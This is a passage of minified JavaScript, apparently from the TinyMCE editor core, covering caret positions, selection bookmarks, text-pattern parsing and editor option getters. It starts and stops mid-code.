e20-\ufe2f\uff9e-\uff9f]"),Ha=e=>m(e)&&e.charCodeAt(0)>=768&&ja.test(e),$a=yo,Va=Gr,qa=xo("display","block table"),Wa=xo("float","left right"),Ka=((...e)=>t=>{for(let n=0;n<e.length;n++)if(!e[n](t))return!1;return!0})($a,Va,T(Wa)),Ga=T(xo("white-space","pre pre-line pre-wrap")),Ya=Ro,Xa=Po,Qa=ta.nodeIndex,Ja=(e,t)=>t<0&&yo(e)&&e.hasChildNodes()?void 0:za(e,t),Za=e=>e?e.createRange():ta.DOM.createRng(),ei=e=>m(e)&&/[\r\n\t ]/.test(e),ti=e=>!!e.setStart&&!!e.setEnd,ni=e=>{const t=e.startContainer,n=e.startOffset;if(ei(e.toString())&&Ga(t.parentNode)&&Ro(t)){const e=t.data;if(ei(e[n-1])||ei(e[n+1]))return!0}return!1},oi=e=>0===e.left&&0===e.right&&0===e.top&&0===e.bottom,ri=e=>{var t;let n;const o=e.getClientRects();return n=o.length>0?Da(o[0]):Da(e.getBoundingClientRect()),!ti(e)&&Xa(e)&&oi(n)?(e=>{const t=e.ownerDocument,n=Za(t),o=t.createTextNode(pr),r=e.parentNode;r.insertBefore(o,e),n.setStart(o,0),n.setEnd(o,1);const s=Da(n.getBoundingClientRect());return r.removeChild(o),s})(e):oi(n)&&ti(e)&&null!==(t=(e=>{const t=e.startContainer,n=e.endContainer,o=e.startOffset,r=e.endOffset;if(t===n&&Ro(n)&&0===o&&1===r){const t=e.cloneRange();return t.setEndAfter(n),ri(t)}return null})(e))&&void 0!==t?t:n},si=(e,t)=>{const n=Pa(e,t);return n.width=1,n.right=n.left+1,n},ai=(e,t,n)=>{const o=()=>(n||(n=(e=>{const t=[],n=e=>{var n,o;0!==e.height&&(t.length>0&&(n=e,o=t[t.length-1],n.left===o.left&&n.top===o.top&&n.bottom===o.bottom&&n.right===o.right)||t.push(e))},o=(e,t)=>{const o=Za(e.ownerDocument);if(t<e.data.length){if(Ha(e.data[t]))return;if(Ha(e.data[t-1])&&(o.setStart(e,t),o.setEnd(e,t+1),!ni(o)))return void n(si(ri(o),!1))}t>0&&(o.setStart(e,t-1),o.setEnd(e,t),ni(o)||n(si(ri(o),!1))),t<e.data.length&&(o.setStart(e,t),o.setEnd(e,t+1),ni(o)||n(si(ri(o),!0)))},r=e.container(),s=e.offset();if(Ya(r))return o(r,s),t;if($a(r))if(e.isAtEnd()){const e=Ja(r,s);Ya(e)&&o(e,e.data.length),Ka(e)&&!Xa(e)&&n(si(ri(e),!1))}else{const a=Ja(r,s);if(Ya(a)&&o(a,0),Ka(a)&&e.isAtEnd())return n(si(ri(a),!1)),t;const i=Ja(e.container(),e.offset()-1);Ka(i)&&!Xa(i)&&(qa(i)||qa(a)||!Ka(a))&&n(si(ri(i),!1)),Ka(a)&&n(si(ri(a),!0))}return t})(ai(e,t))),n);return{container:N(e),offset:N(t),toRange:()=>{const n=Za(e.ownerDocument);return n.setStart(e,t),n.setEnd(e,t),n},getClientRects:o,isVisible:()=>o().length>0,isAtStart:()=>(Ya(e),0===t),isAtEnd:()=>Ya(e)?t>=e.data.length:t>=e.childNodes.length,isEqual:n=>n&&e===n.container()&&t===n.offset(),getNode:n=>Ja(e,n?t-1:t)}};ai.fromRangeStart=e=>ai(e.startContainer,e.startOffset),ai.fromRangeEnd=e=>ai(e.endContainer,e.endOffset),ai.after=e=>ai(e.parentNode,Qa(e)+1),ai.before=e=>ai(e.parentNode,Qa(e)),ai.isAbove=(e,t)=>Dt(ie(t.getClientRects()),le(e.getClientRects()),Ma).getOr(!1),ai.isBelow=(e,t)=>Dt(le(t.getClientRects()),ie(e.getClientRects()),Ia).getOr(!1),ai.isAtStart=e=>!!e&&e.isAtStart(),ai.isAtEnd=e=>!!e&&e.isAtEnd(),ai.isTextPosition=e=>!!e&&Ro(e.container()),ai.isElementPosition=e=>!ai.isTextPosition(e);const ii=(e,t)=>{Ro(t)&&0===t.data.length&&e.remove(t)},li=(e,t,n)=>{Do(n)?((e,t,n)=>{const o=M.from(n.firstChild),r=M.from(n.lastChild);t.insertNode(n),o.each((t=>ii(e,t.previousSibling))),r.each((t=>ii(e,t.nextSibling)))})(e,t,n):((e,t,n)=>{t.insertNode(n),ii(e,n.previousSibling),ii(e,n.nextSibling)})(e,t,n)},di=Ro,ci=So,ui=ta.nodeIndex,mi=e=>{const t=e.parentNode;return ci(t)?mi(t):t},fi=e=>e?Oe(e.childNodes,((e,t)=>(ci(t)&&"BR"!==t.nodeName?e=e.concat(fi(t)):e.push(t),e)),[]):[],gi=e=>t=>e===t,pi=e=>(di(e)?"text()":e.nodeName.toLowerCase())+"["+(e=>{let t,n;t=fi(mi(e)),n=Te(t,gi(e),e),t=t.slice(0,n+1);const o=Oe(t,((e,n,o)=>(di(n)&&di(t[o-1])&&e++,e)),0);return t=Ae(t,wo([e.nodeName])),n=Te(t,gi(e),e),n-o})(e)+"]",hi=(e,t)=>{let n,o=[],r=t.container(),s=t.offset();if(di(r))n=((e,t)=>{let n=e;for(;(n=n.previousSibling)&&di(n);)t+=n.data.length;return t})(r,s);else{const e=r.childNodes;s>=e.length?(n="after",s=e.length-1):n="before",r=e[s]}o.push(pi(r));let a=((e,t,n)=>{const o=[];for(let n=t.parentNode;n&&n!==e;n=n.parentNode)o.push(n);return o})(e,r);return a=Ae(a,T(So)),o=o.concat(Re(a,(e=>pi(e)))),o.reverse().join("/")+","+n},bi=(e,t)=>{if(!t)return null;const n=t.split(","),o=n[0].split("/"),r=n.length>1?n[1]:"before",s=Oe(o,((e,t)=>{const n=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(t);return n?("text()"===n[1]&&(n[1]="#text"),((e,t,n)=>{let o=fi(e);return o=Ae(o,((e,t)=>!di(e)||!di(o[t-1]))),o=Ae(o,wo([t])),o[n]})(e,n[1],parseInt(n[2],10))):null}),e);if(!s)return null;if(!di(s)&&s.parentNode){let e;return e="after"===r?ui(s)+1:ui(s),ai(s.parentNode,e)}return((e,t)=>{let n=e,o=0;for(;di(n);){const r=n.data.length;if(t>=o&&t<=o+r){e=n,t-=o;break}if(!di(n.nextSibling)){e=n,t=r;break}o+=r,n=n.nextSibling}return di(e)&&t>e.data.length&&(t=e.data.length),ai(e,t)})(s,parseInt(r,10))},vi=Io,yi=(e,t,n,o,r)=>{const s=r?o.startContainer:o.endContainer;let a=r?o.startOffset:o.endOffset;const i=[],l=e.getRoot();if(Ro(s))i.push(n?((e,t,n)=>{let o=e(t.data.slice(0,n)).length;for(let n=t.previousSibling;n&&Ro(n);n=n.previousSibling)o+=e(n.data).length;return o})(t,s,a):a);else{let t=0;const o=s.childNodes;a>=o.length&&o.length&&(t=1,a=Math.max(0,o.length-1)),i.push(e.nodeIndex(o[a],n)+t)}for(let t=s;t&&t!==l;t=t.parentNode)i.push(e.nodeIndex(t,n));return i},Ci=(e,t,n)=>{let o=0;return Tt.each(e.select(t),(e=>"all"===e.getAttribute("data-mce-bogus")?void 0:e!==n&&void o++)),o},wi=(e,t)=>{let n=t?e.startContainer:e.endContainer,o=t?e.startOffset:e.endOffset;if(yo(n)&&"TR"===n.nodeName){const r=n.childNodes;n=r[Math.min(t?o:o-1,r.length-1)],n&&(o=t?0:n.childNodes.length,t?e.setStart(n,o):e.setEnd(n,o))}},xi=e=>(wi(e,!0),wi(e,!1),e),ki=(e,t)=>{if(yo(e)&&(e=za(e,t),vi(e)))return e;if(Br(e)){Ro(e)&&Or(e)&&(e=e.parentNode);let t=e.previousSibling;if(vi(t))return t;if(t=e.nextSibling,vi(t))return t}},Si=(e,t,n)=>{const o=n.getNode(),r=n.getRng();if("IMG"===o.nodeName||vi(o)){const e=o.nodeName;return{name:e,index:Ci(n.dom,e,o)}}const s=(e=>ki(e.startContainer,e.startOffset)||ki(e.endContainer,e.endOffset))(r);if(s){const e=s.tagName;return{name:e,index:Ci(n.dom,e,s)}}return((e,t,n,o)=>{const r=t.dom,s=yi(r,e,n,o,!0),a=t.isForward(),i=Ur(o)?{isFakeCaret:!0}:{};return t.isCollapsed()?{start:s,forward:a,...i}:{start:s,end:yi(r,e,n,o,!1),forward:a,...i}})(e,n,t,r)},_i=(e,t,n)=>{const o={"data-mce-type":"bookmark",id:t,style:"overflow:hidden;line-height:0px"};return n?e.create("span",o,"&#xFEFF;"):e.create("span",o)},Ei=(e,t)=>{const n=e.dom;let o=e.getRng();const r=n.uniqueId(),s=e.isCollapsed(),a=e.getNode(),i=a.nodeName,l=e.isForward();if("IMG"===i)return{name:i,index:Ci(n,i,a)};const d=xi(o.cloneRange());if(!s){d.collapse(!1);const e=_i(n,r+"_end",t);li(n,d,e)}o=xi(o),o.collapse(!0);const c=_i(n,r+"_start",t);return li(n,o,c),e.moveToBookmark({id:r,keep:!0,forward:l}),{id:r,forward:l}},Ni=O(Si,R,!0),Ri=e=>{const t=t=>t(e),n=N(e),o=()=>r,r={tag:!0,inner:e,fold:(t,n)=>n(e),isValue:L,isError:P,map:t=>Oi.value(t(e)),mapError:o,bind:t,exists:t,forall:t,getOr:n,or:o,getOrThunk:n,orThunk:o,getOrDie:n,each:t=>{t(e)},toOptional:()=>M.some(e)};return r},Ai=e=>{const t=()=>n,n={tag:!1,inner:e,fold:(t,n)=>t(e),isValue:P,isError:L,map:t,mapError:t=>Oi.error(t(e)),bind:t,exists:P,forall:L,getOr:R,or:R,getOrThunk:B,orThunk:B,getOrDie:(o=String(e),()=>{throw new Error(o)}),each:S,toOptional:M.none};var o;return n},Oi={value:Ri,error:Ai,fromOption:(e,t)=>e.fold((()=>Ai(t)),Ri)},Ti=e=>{if(!p(e))throw new Error("cases must be an array");if(0===e.length)throw new Error("there must be at least one case");const t=[],n={};return V(e,((o,r)=>{const s=ue(o);if(1!==s.length)throw new Error("one and only one name per case");const a=s[0],i=o[a];if(void 0!==n[a])throw new Error("duplicate key detected:"+a);if("cata"===a)throw new Error("cannot have a case named cata (sorry)");if(!p(i))throw new Error("case arguments must be an array");t.push(a),n[a]=(...n)=>{const o=n.length;if(o!==i.length)throw new Error("Wrong number of arguments to case "+a+". Expected "+i.length+" ("+i+"), got "+o);return{fold:(...t)=>{if(t.length!==e.length)throw new Error("Wrong number of arguments to fold. Expected "+e.length+", got "+t.length);return t[r].apply(null,n)},match:e=>{const o=ue(e);if(t.length!==o.length)throw new Error("Wrong number of arguments to match. Expected: "+t.join(",")+"\nActual: "+o.join(","));if(!te(t,(e=>j(o,e))))throw new Error("Not all branches were specified when using match. Specified: "+o.join(", ")+"\nRequired: "+t.join(", "));return e[a].apply(null,n)},log:e=>{console.log(e,{constructors:t,constructor:a,params:n})}}}})),n};Ti([{bothErrors:["error1","error2"]},{firstError:["error1","value2"]},{secondError:["value1","error2"]},{bothValues:["value1","value2"]}]);const Bi=e=>"inline-command"===e.type||"inline-format"===e.type,Di=e=>"block-command"===e.type||"block-format"===e.type,Pi=e=>{const t=t=>Oi.error({message:t,pattern:e}),n=(n,o,r)=>{if(void 0!==e.format){let r;if(p(e.format)){if(!te(e.format,m))return t(n+" pattern has non-string items in the `format` array");r=e.format}else{if(!m(e.format))return t(n+" pattern has non-string `format` parameter");r=[e.format]}return Oi.value(o(r))}return void 0!==e.cmd?m(e.cmd)?Oi.value(r(e.cmd,e.value)):t(n+" pattern has non-string `cmd` parameter"):t(n+" pattern is missing both `format` and `cmd` parameters")};if(!f(e))return t("Raw pattern is not an object");if(!m(e.start))return t("Raw pattern is missing `start` parameter");if(void 0!==e.end){if(!m(e.end))return t("Inline pattern has non-string `end` parameter");if(0===e.start.length&&0===e.end.length)return t("Inline pattern has empty `start` and `end` parameters");let o=e.start,r=e.end;return 0===r.length&&(r=o,o=""),n("Inline",(e=>({type:"inline-format",start:o,end:r,format:e})),((e,t)=>({type:"inline-command",start:o,end:r,cmd:e,value:t})))}return void 0!==e.replacement?m(e.replacement)?0===e.start.length?t("Replacement pattern has empty `start` parameter"):Oi.value({type:"inline-command",start:"",end:e.start,cmd:"mceInsertContent",value:e.replacement}):t("Replacement pattern has non-string `replacement` parameter"):0===e.start.length?t("Block pattern has empty `start` parameter"):n("Block",(t=>({type:"block-format",start:e.start,format:t[0]})),((t,n)=>({type:"block-command",start:e.start,cmd:t,value:n})))},Li=e=>K(e,Di),Mi=e=>K(e,Bi),Ii=e=>{const t=(e=>{const t=[],n=[];return V(e,(e=>{e.fold((e=>{t.push(e)}),(e=>{n.push(e)}))})),{errors:t,values:n}})($(e,Pi));return V(t.errors,(e=>console.error(e.message,e.pattern))),t.values},Fi=Ct().deviceType,Ui=Fi.isTouch(),zi=ta.DOM,ji=e=>u(e,RegExp),Hi=e=>t=>t.options.get(e),$i=e=>m(e)||f(e),Vi=(e,t="")=>n=>{const o=m(n);if(o){if(-1!==n.indexOf("=")){const r=(e=>{const t=e.indexOf("=")>0?e.split(/[;,](?![^=;,]*(?:[;,]|$))/):e.split(",");return Y(t,((e,t)=>{const n=t.split("="),o=n[0],r=n.length>1?n[1]:o;return e[$e(o)]=$e(r),e}),{})})(n);return{value:we(r,e.id).getOr(t),valid:o}}return{value:n,valid:o}}return{valid:!1,message:"Must be a string."}},qi=Hi("iframe_attrs"),Wi=Hi("doctype"),Ki=Hi("document_base_url"),Gi=Hi("body_id"),Yi=Hi("body_class"),Xi=Hi("content_security_policy"),Qi=Hi("br_in_pre"),Ji=Hi("forced_root_block"),Zi=Hi("forced_root_block_attrs"),el=Hi("newline_behavior"),tl=Hi("br_newline_selector"),nl=Hi("no_newline_selector"),ol=Hi("keep_styles"),rl=Hi("end_container_on_empty_block"),sl=Hi("automatic_uploads"),al=Hi("images_reuse_filename"),il=Hi("images_replace_blob_uris"),ll=Hi("icons"),dl=Hi("icons_url"),cl=Hi("images_upload_url"),ul=Hi("images_upload_base_path"),ml=Hi("images_upload_credentials"),fl=Hi("images_upload_handler"),gl=Hi("content_css_cors"),pl=Hi("referrer_policy"),hl=Hi("language"),bl=Hi("language_url"),vl=Hi("indent_use_margin"),yl=Hi("indentation"),Cl=Hi("content_css"),wl=Hi("content_style"),xl=Hi("font_css"),kl=Hi("directionality"),Sl=Hi("inline_boundaries_selector"),_l=Hi("object_resizing"),El=Hi("resize_img_proportional"),Nl=Hi("placeholder"),Rl=Hi("event_root"),Al=Hi("service_message"),Ol=Hi("theme"),Tl=Hi("theme_url"),Bl=Hi("model"),Dl=Hi("model_url"),Pl=Hi("inline_boundaries"),Ll=Hi("formats"),Ml=Hi("preview_styles"),Il=Hi("format_empty_lines"),Fl=Hi("format_noneditable_selector"),Ul=Hi("custom_ui_selector"),zl=Hi("inline"),jl=Hi("hidden_input"),Hl=Hi("submit_patch"),$l=Hi("add_form_submit_trigger"),Vl=Hi("add_unload_trigger"),ql=Hi("custom_undo_redo_levels"),Wl=Hi("disable_nodechange"),Kl=Hi("readonly"),Gl=Hi("content_css_cors"),Yl=Hi("plugins"),Xl=Hi("external_plugins"),Ql=Hi("block_unsupported_drop"),Jl=Hi("visual"),Zl=Hi("visual_table_class"),ed=Hi("visual_anchor_class"),td=Hi("iframe_aria_text"),nd=Hi("setup"),od=Hi("init_instance_callback"),rd=Hi("urlconverter_callback"),sd=Hi("auto_focus"),ad=Hi("browser_spellcheck"),id=Hi("protect"),ld=Hi("paste_block_drop"),dd=Hi("paste_data_images"),cd=Hi("paste_preprocess"),ud=Hi("paste_postprocess"),md=Hi("paste_webkit_styles"),fd=Hi("paste_remove_styles_if_webkit"),gd=Hi("paste_merge_formats"),pd=Hi("smart_paste"),hd=Hi("paste_as_text"),bd=Hi("paste_tab_spaces"),vd=Hi("allow_html_data_urls"),yd=Hi("text_patterns"),Cd=Hi("text_patterns_lookup"),wd=Hi("noneditable_class"),xd=Hi("editable_class"),kd=Hi("noneditable_regexp"),Sd=Hi("preserve_cdata"),_d=e=>Tt.explode(e.options.get("images_file_types")),Ed=Hi("table_tab_navigation"),Nd=yo,Rd=Ro,Ad=e=>{const t=e.parentNode;t&&t.removeChild(e)},Od=e=>{const t=Nr(e);return{count:e.length-t.length,text:t}},Td=e=>{let t;for(;-1!==(t=e.data.lastIndexOf(_r));)e.deleteData(t,1)},Bd=(e,t)=>(Pd(e),t),Dd=(e,t)=>ai.isTextPosition(t)?((e,t)=>Rd(e)&&t.container()===e?((e,t)=>{const n=Od(e.data.substr(0,t.offset())),o=Od(e.data.substr(t.offset()));return(n.text+o.text).length>0?(Td(e),ai(e,t.offset()-n.count)):t})(e,t):Bd(e,t))(e,t):((e,t)=>t.container()===e.parentNode?((e,t)=>{const n=t.container(),o=((e,t)=>{const n=z(e,t);return-1===n?M.none():M.some(n)})(de(n.childNodes),e).map((e=>e<t.offset()?ai(n,t.offset()-1):t)).getOr(t);return Pd(e),o})(e,t):Bd(e,t))(e,t),Pd=e=>{Nd(e)&&Br(e)&&(Dr(e)?e.removeAttribute("data-mce-caret"):Ad(e)),Rd(e)&&(Td(e),0===e.data.length&&Ad(e))},Ld=Io,Md=zo,Id=Fo,Fd=(e,t,n)=>{const o=Pa(t.getBoundingClientRect(),n);let r,s;if("BODY"===e.tagName){const t=e.ownerDocument.documentElement;r=e.scrollLeft||t.scrollLeft,s=e.scrollTop||t.scrollTop}else{const t=e.getBoundingClientRect();r=e.scrollLeft-t.left,s=e.scrollTop-t.top}o.left+=r,o.right+=r,o.top+=s,o.bottom+=s,o.width=1;let a=t.offsetWidth-t.clientWidth;return a>0&&(n&&(a*=-1),o.left+=a,o.right+=a),o},Ud=(e,t,n,o)=>{const r=ua();let s,a;const i=Ji(e),l=e.dom,d=()=>{(e=>{var t,n;const o=vr(mn(e),"*[contentEditable=false],video,audio,embed,object");for(let e=0;e<o.length;e++){const r=o[e].dom;let s=r.previousSibling;if(Ir(s)){const e=s.data;1===e.length?null===(t=s.parentNode)||void 0===t||t.removeChild(s):s.deleteData(e.length-1,1)}s=r.nextSibling,Mr(s)&&(1===s.data.length?null===(n=s.parentNode)||void 0===n||n.removeChild(s):s.deleteData(0,1))}})(t),a&&(Pd(a),a=null),r.on((e=>{l.remove(e.caret),r.clear()})),s&&(clearInterval(s),s=void 0)};return{show:(e,c)=>{let u;if(d(),Id(c))return null;if(!n(c))return a=((e,t)=>{var n;const o=(null!==(n=e.ownerDocument)&&void 0!==n?n:document).createTextNode(_r),r=e.parentNode;if(t){const t=e.previousSibling;if(Ar(t)){if(Br(t))return t;if(Ir(t))return t.splitText(t.data.length-1)}null==r||r.insertBefore(o,e)}else{const t=e.nextSibling;if(Ar(t)){if(Br(t))return t;if(Mr(t))return t.splitText(1),t}e.nextSibling?null==r||r.insertBefore(o,e.nextSibling):null==r||r.appendChild(o)}return o})(c,e),u=c.ownerDocument.createRange(),jd(a.nextSibling)?(u.setStart(a,0),u.setEnd(a,0)):(u.setStart(a,1),u.setEnd(a,1)),u;{const n=((e,t,n)=>{var o;const r=(null!==(o=t.ownerDocument)&&void 0!==o?o:document).createElement(e);r.setAttribute("data-mce-caret",n?"before":"after"),r.setAttribute("data-mce-bogus","all"),r.appendChild(xr().dom);const s=t.parentNode;return n?null==s||s.insertBefore(r,t):t.nextSibling?null==s||s.insertBefore(r,t.nextSibling):null==s||s.appendChild(r),r})(i,c,e),d=Fd(t,c,e);l.setStyle(n,"top",d.top),a=n;const m=l.create("div",{class:"mce-visual-caret","data-mce-bogus":"all"});l.setStyles(m,{...d}),l.add(t,m),r.set({caret:m,element:c,before:e}),e&&l.addClass(m,"mce-visual-caret-before"),s=setInterval((()=>{r.on((e=>{o()?l.toggleClass(e.caret,"mce-visual-caret-hidden"):l.addClass(e.caret,"mce-visual-caret-hidden")}))}),500),u=c.ownerDocument.createRange(),u.setStart(n,0),u.setEnd(n,0)}return u},hide:d,getCss:()=>".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}",reposition:()=>{r.on((e=>{const n=Fd(t,e.element,e.before);l.setStyles(e.caret,{...n})}))},destroy:()=>clearInterval(s)}},zd=()=>Nt.browser.isFirefox(),jd=e=>Ld(e)||Md(e),Hd=e=>jd(e)||_o(e)&&zd(),$d=Mo,Vd=Io,qd=zo,Wd=xo("display","block table table-cell table-caption list-item"),Kd=Br,Gd=Or,Yd=yo,Xd=Ro,Qd=Gr,Jd=e=>e>0,Zd=e=>e<0,ec=(e,t)=>{let n;for(;n=e(t);)if(!Gd(n))return n;return null},tc=(e,t,n,o,r)=>{const s=new Zo(e,o),a=Vd(e)||Gd(e);let i;if(Zd(t)){if(a&&(i=ec(s.prev.bind(s),!0),n(i)))return i;for(;i=ec(s.prev.bind(s),r);)if(n(i))return i}if(Jd(t)){if(a&&(i=ec(s.next.bind(s),!0),n(i)))return i;for(;i=ec(s.next.bind(s),r);)if(n(i))return i}return null},nc=(e,t)=>{for(;e&&e!==t;){if(Wd(e))return e;e=e.parentNode}return null},oc=(e,t,n)=>nc(e.container(),n)===nc(t.container(),n),rc=(e,t)=>{if(!t)return M.none();const n=t.container(),o=t.offset();return Yd(n)?M.from(n.childNodes[o+e]):M.none()},sc=(e,t)=>{var n;const o=(null!==(n=t.ownerDocument)&&void 0!==n?n:document).createRange();return e?(o.setStartBefore(t),o.setEndBefore(t)):(o.setStartAfter(t),o.setEndAfter(t)),o},ac=(e,t,n)=>nc(t,e)===nc(n,e),ic=(e,t,n)=>{const o=e?"previousSibling":"nextSibling";let r=n;for(;r&&r!==t;){let e=r[o];if(e&&Kd(e)&&(e=e[o]),Vd(e)||qd(e)){if(ac(t,e,r))return e;break}if(Qd(e))break;r=r.parentNode}return null},lc=O(sc,!0),dc=O(sc,!1),cc=(e,t,n)=>{let o;const r=O(ic,!0,t),s=O(ic,!1,t),a=n.startContainer,i=n.startOffset;if(Or(a)){const e=Xd(a)?a.parentNode:a,t=e.getAttribute("data-mce-caret");if("before"===t&&(o=e.nextSibling,Hd(o)))return lc(o);if("after"===t&&(o=e.previousSibling,Hd(o)))return dc(o)}if(!n.collapsed)return n;if(Ro(a)){if(Kd(a)){if(1===e){if(o=s(a),o)return lc(o);if(o=r(a),o)return dc(o)}if(-1===e){if(o=r(a),o)return dc(o);if(o=s(a),o)return lc(o)}return n}if(Ir(a)&&i>=a.data.length-1)return 1===e&&(o=s(a),o)?lc(o):n;if(Mr(a)&&i<=1)return-1===e&&(o=r(a),o)?dc(o):n;if(i===a.data.length)return o=s(a),o?lc(o):n;if(0===i)return o=r(a),o?dc(o):n}return n},uc=(e,t)=>rc(e?0:-1,t).filter(Vd),mc=(e,t,n)=>{const o=cc(e,t,n);return-1===e?ai.fromRangeStart(o):ai.fromRangeEnd(o)},fc=e=>M.from(e.getNode()).map(mn),gc=(e,t)=>{let n=t;for(;n=e(n);)if(n.isVisible())return n;return n},pc=(e,t)=>{const n=oc(e,t);return!(n||!Po(e.getNode()))||n};var hc;!function(e){e[e.Backwards=-1]="Backwards",e[e.Forwards=1]="Forwards"}(hc||(hc={}));const bc=Io,vc=Ro,yc=yo,Cc=Po,wc=Gr,xc=e=>qr(e)||(e=>!!Yr(e)&&!Y(de(e.getElementsByTagName("*")),((e,t)=>e||zr(t)),!1))(e),kc=Xr,Sc=(e,t)=>e.hasChildNodes()&&t<e.childNodes.length?e.childNodes[t]:null,_c=(e,t)=>{if(Jd(e)){if(wc(t.previousSibling)&&!vc(t.previousSibling))return ai.before(t);if(vc(t))return ai(t,0)}if(Zd(e)){if(wc(t.nextSibling)&&!vc(t.nextSibling))return ai.after(t);if(vc(t))return ai(t,t.data.length)}return Zd(e)?Cc(t)?ai.before(t):ai.after(t):ai.before(t)},Ec=(e,t,n)=>{let o,r,s,a;if(!yc(n)||!t)return null;if(t.isEqual(ai.after(n))&&n.lastChild){if(a=ai.after(n.lastChild),Zd(e)&&wc(n.lastChild)&&yc(n.lastChild))return Cc(n.lastChild)?ai.before(n.lastChild):a}else a=t;const i=a.container();let l=a.offset();if(vc(i)){if(Zd(e)&&l>0)return ai(i,--l);if(Jd(e)&&l<i.length)return ai(i,++l);o=i}else{if(Zd(e)&&l>0&&(r=Sc(i,l-1),wc(r)))return!xc(r)&&(s=tc(r,e,kc,r),s)?vc(s)?ai(s,s.data.length):ai.after(s):vc(r)?ai(r,r.data.length):ai.before(r);if(Jd(e)&&l<i.childNodes.length&&(r=Sc(i,l),wc(r)))return Cc(r)?((e,t)=>{const n=t.nextSibling;return n&&wc(n)?vc(n)?ai(n,0):ai.before(n):Ec(hc.Forwards,ai.after(t),e)})(n,r):!xc(r)&&(s=tc(r,e,kc,r),s)?vc(s)?ai(s,0):ai.before(s):vc(r)?ai(r,0):ai.after(r);o=r||a.getNode()}if(o&&(Jd(e)&&a.isAtEnd()||Zd(e)&&a.isAtStart())&&(o=tc(o,e,L,n,!0),kc(o,n)))return _c(e,o);r=o?tc(o,e,kc,n):o;const d=Be(K(((e,t)=>{const n=[];let o=e;for(;o&&o!==t;)n.push(o),o=o.parentNode;return n})(i,n),bc));return!d||r&&d.contains(r)?r?_c(e,r):null:(a=Jd(e)?ai.after(d):ai.before(d),a)},Nc=e=>({next:t=>Ec(hc.Forwards,t,e),prev:t=>Ec(hc.Backwards,t,e)}),Rc=e=>ai.isTextPosition(e)?0===e.offset():Gr(e.getNode()),Ac=e=>{if(ai.isTextPosition(e)){const t=e.container();return e.offset()===t.data.length}return Gr(e.getNode(!0))},Oc=(e,t)=>!ai.isTextPosition(e)&&!ai.isTextPosition(t)&&e.getNode()===t.getNode(!0),Tc=(e,t,n)=>{const o=Nc(t);return M.from(e?o.next(n):o.prev(n))},Bc=(e,t,n)=>Tc(e,t,n).bind((o=>oc(n,o,t)&&((e,t,n)=>{return e?!Oc(t,n)&&(o=t,!(!ai.isTextPosition(o)&&Po(o.getNode())))&&Ac(t)&&Rc(n):!Oc(n,t)&&Rc(t)&&Ac(n);var o})(e,n,o)?Tc(e,t,o):M.some(o))),Dc=(e,t,n,o)=>Bc(e,t,n).bind((n=>o(n)?Dc(e,t,n,o):M.some(n))),Pc=(e,t)=>{const n=e?t.firstChild:t.lastChild;return Ro(n)?M.some(ai(n,e?0:n.data.length)):n?Gr(n)?M.some(e?ai.before(n):Po(o=n)?ai.before(o):ai.after(o)):((e,t,n)=>{const o=e?ai.before(n):ai.after(n);return Tc(e,t,o)})(e,t,n):M.none();var o},Lc=O(Tc,!0),Mc=O(Tc,!1),Ic=O(Pc,!0),Fc=O(Pc,!1),Uc="_mce_caret",zc=e=>yo(e)&&e.id===Uc,jc=(e,t)=>{let n=t;for(;n&&n!==e;){if(zc(n))return n;n=n.parentNode}return null},Hc=e=>xe(e,"name"),$c=e=>Tt.isArray(e.start),Vc=e=>!(!Hc(e)&&b(e.forward))||e.forward,qc=(e,t)=>(yo(t)&&e.isBlock(t)&&!t.innerHTML&&(t.innerHTML='<br data-mce-bogus="1" />'),t),Wc=(e,t)=>Fc(e).fold(P,(e=>(t.setStart(e.container(),e.offset()),t.setEnd(e.container(),e.offset()),!0))),Kc=(e,t,n)=>!(!(e=>!e.hasChildNodes())(t)||!jc(e,t)||(((e,t)=>{var n;const o=(null!==(n=e.ownerDocument)&&void 0!==n?n:document).createTextNode(_r);e.appendChild(o),t.setStart(o,0),t.setEnd(o,0)})(t,n),0)),Gc=(e,t,n,o)=>{const r=n[t?"start":"end"],s=e.getRoot();if(r){let e=s,n=r[0];for(let t=r.length-1;e&&t>=1;t--){const n=e.childNodes;if(Kc(s,e,o))return!0;if(r[t]>n.length-1)return!!Kc(s,e,o)||Wc(e,o);e=n[r[t]]}Ro(e)&&(n=Math.min(r[0],e.data.length)),yo(e)&&(n=Math.min(r[0],e.childNodes.length)),t?o.setStart(e,n):o.setEnd(e,n)}return!0},Yc=e=>Ro(e)&&e.data.length>0,Xc=(e,t,n)=>{const o=e.get(n.id+"_"+t),r=null==o?void 0:o.parentNode,s=n.keep;if(o&&r){let a,i;if("start"===t?s?o.hasChildNodes()?(a=o.firstChild,i=1):Yc(o.nextSibling)?(a=o.nextSibling,i=0):Yc(o.previousSibling)?(a=o.previousSibling,i=o.previousSibling.data.length):(a=r,i=e.nodeIndex(o)+1):(a=r,i=e.nodeIndex(o)):s?o.hasChildNodes()?(a=o.firstChild,i=1):Yc(o.previousSibling)?(a=o.previousSibling,i=o.previousSibling.data.length):(a=r,i=e.nodeIndex(o)):(a=r,i=e.nodeIndex(o)),!s){const r=o.previousSibling,s=o.nextSibling;let l;for(Tt.each(Tt.grep(o.childNodes),(e=>{Ro(e)&&(e.data=e.data.replace(/\uFEFF/g,""))}));l=e.get(n.id+"_"+t);)e.remove(l,!0);if(Ro(s)&&Ro(r)&&!Nt.browser.isOpera()){const t=r.data.length;r.appendData(s.data),e.remove(s),a=r,i=t}}return M.some(ai(a,i))}return M.none()},Qc=(e,t,n)=>((e,t,n=!1)=>2===t?Si(Nr,n,e):3===t?(e=>{const t=e.getRng();return{start:hi(e.dom.getRoot(),ai.fromRangeStart(t)),end:hi(e.dom.getRoot(),ai.fromRangeEnd(t)),forward:e.isForward()}})(e):t?(e=>({rng:e.getRng(),forward:e.isForward()}))(e):Ei(e,!1))(e,t,n),Jc=(e,t)=>{((e,t)=>{const n=e.dom;if(t){if($c(t))return((e,t)=>{const n=e.createRng();return Gc(e,!0,t,n)&&Gc(e,!1,t,n)?M.some({range:n,forward:Vc(t)}):M.none()})(n,t);if((e=>m(e.start))(t))return((e,t)=>{const n=M.from(bi(e.getRoot(),t.start)),o=M.from(bi(e.getRoot(),t.end));return Dt(n,o,((n,o)=>{const r=e.createRng();return r.setStart(n.container(),n.offset()),r.setEnd(o.container(),o.offset()),{range:r,forward:Vc(t)}}))})(n,t);if((e=>xe(e,"id"))(t))return((e,t)=>{const 